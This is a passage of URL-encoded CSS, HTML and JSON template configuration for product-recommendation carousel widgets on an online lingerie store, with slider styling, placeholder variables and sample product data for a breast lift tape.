%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Si